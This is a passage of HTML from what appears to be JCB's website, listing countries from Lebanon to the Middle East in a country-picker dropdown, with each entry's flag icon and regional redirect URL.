                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/products/attachments/specialist-attachments/ripper-tooth/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
